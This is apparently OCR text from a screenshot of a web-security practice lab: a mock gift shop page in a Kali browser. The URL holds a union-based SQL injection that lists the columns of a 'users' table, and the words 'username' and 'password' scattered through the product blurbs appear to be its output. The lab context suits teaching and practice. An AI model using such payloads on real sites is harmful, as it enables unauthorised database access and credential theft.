 my.net/filter?category=Gifts' union select column_name,NULL from information_schema.columns where table_name = 'users'--
Search
li Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec resources OSINT
Refine your search:
All Clothing, shoes and accessories Food & Drink Gifts Lifestyle Pets
High-End Gift Wrapping
We offer a completely unique gift wrapping experience - the gift that just keeps on giving. We can crochet any shape and size to order. We also collect
worldwide, we do the hard work so you don't have to. The gift is no longer the only surprise. Your friends and family will be delighted at our bespoke wrapping,
each item 100% original, something that will be talked about for many years to come. Due to the intricacy of this service, you must allow 3 months for your order
to be completed. So. organization is paramount, no leaving shopping until the last minute if you want to take advantage of this fabulously wonderful new way to
present your gifts. Get in touch, tell us what you need to be wrapped, and we can give you an estimate within 24 hours. Let your funky originality extend to all
areas of your life. We love every project we work on, so don't delay, give us a call today.
password
Couple's Umbrella
Do you love public displays of affection? Are you and your partner one of those insufferable couples that insist on making the rest of us feel nauseas? If you
answered yes to one or both of these questions, you need the Couple's Umbrella. And possible therapy. Not content being several yards apart, you and your
significant other can dance around in the rain fully protected from the wet weather. To add insult to the rest of the public's injury, the umbrella only has one handle
so you can be sure to hold hands whilst barging children and the elderly out of your way. Available in several romantic colours, the only tough decision will be
what colour you want to demonstrate your over the top love in public. Cover both you and your partner and make the rest of us look on in envy and disgust with
the Couple's Umbrella.
Conversation Controlling Lemon
Are you one of those people who opens their mouth only to discover you say the wrong thing? If this is you then the Conversation Controlling Lemon will change
the way you socialize forever! When you feel a comment coming on pop it in your mouth and wait for the acidity to kick in. Not only does the lemon render you
speechless by being inserted into your mouth, but the juice will also keep you silent for at least another five minutes. This action will ensure the thought will have
passed and you no longer feel the need to interject. The lemon can be cut into pieces - make sure they are large enough to fill your mouth - on average you will
have four single uses for the price shown, that's nothing an evening. If you're a real chatterbox you will save that money in drink and snacks, as you will be
unable to consume the same amount as usual. The Conversational Controlling Lemon is also available with gift wrapping and a personalized card, share with all
your friends and family; mainly those who don't know when to keep quiet. At such a low price this is the perfect secret Santa gift. Remember, lemons aren't just
for Christmas, they're for life; a quieter, more reasonable, and un-opinionated one.
username